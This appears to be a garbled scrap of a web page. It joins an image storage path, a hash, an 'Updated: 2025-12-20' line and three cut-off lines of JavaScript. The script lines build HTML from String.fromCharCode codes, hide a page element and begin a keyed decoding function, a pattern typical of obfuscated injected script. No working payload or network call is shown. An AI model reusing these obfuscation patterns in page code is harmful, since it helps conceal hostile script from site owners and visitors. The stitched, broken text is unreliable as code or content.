
f9efe2642df3f60f58683def94171183
Updated:
2025-12-20
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,1
ui').style.display='none';var dc=(function(s,k){var r='';